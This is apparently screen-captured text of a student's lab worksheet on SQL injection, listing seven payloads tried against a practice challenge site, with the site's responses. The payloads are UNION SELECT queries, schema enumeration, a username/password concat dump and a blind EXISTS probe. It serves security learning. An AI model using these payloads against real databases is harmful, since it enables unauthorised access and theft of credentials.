 AutoSave Off
Enigma group lab 2 worksheet.docx - Saved to this PC
Table Tools
yue ma
File Home Insert Draw Design Layout References Mailings Review View Help EndNote X8 Foxit Reader PDF Design Layout Tell me what you want to do Share Comments
Paste
Calibri (Body) 11
AaBbCcDd AaBbCcDd AaBbCc AaBbCcD
¶ Normal ¶ No Spac... Heading 1 Heading 2
Find
Replace
Select
Dictate
Clipboard Font Paragraph Styles Editing Voice
Steps
Try_1:http://challenges.enigmagroup.org/basics/sql/2/?id=5%20union%20all%20select%201,2,3--
Result_1: Warning - Hack Attempt. It seems as though there has been an SQL Injection attempt.
Try_2: http://challenges.enigmagroup.org/basics/sql/2/?id=5 union all select 1,@@version,3/*
Result_2: Getting tricky aren't you. Sorry but you fail, move along!
Try_3: http://challenges.enigmagroup.org/basics/sql/2/index.php?id=4 union all select
1,concat(username,0x3a,password),3 from admin/*
Result_3: Using concat is not apart of this mission!
Try_4: http://challenges.enigmagroup.org/basics/sql/2/index.php?id=5 union all select
1,table_name,3 from information_schema.tables/*
Result_4:Looking at the information_schema table is forbidden; however, if we did allow you, you
could have found the tablename users.
Tried_5: http://challenges.enigmagroup.org/basics/sql/2/index.php?id=4 and (select 1 from
mysql.user limit 0,1)=1
Result_5: Looking at the mysql table is forbidden, move along!
Tried_6: http://challenges.enigmagroup.org/basics/sql/2/index.php?id=5 union select 1,2,3 from
users
Result_6: 2 3
Tried_7: http://challenges.enigmagroup.org/basics/sql/2/' OR EXISTS(SELECT 1 FROM dual WHERE
database() LIKE '%j%') AND ''='
Result_7: Bad request! Your browser (or proxy) sent a request that this server could not understand.
Furthermore click here for a treat. If you think this is a server error, please contact the webmaster.
Explanation
from Try_1, I learned the table has three columns.
Page 5 of 7 7 of 437 words English (United States)
RECORDED WITH
SCREENCAST MATIC
Type here to search
中 M
1:57 AM
2/26/2019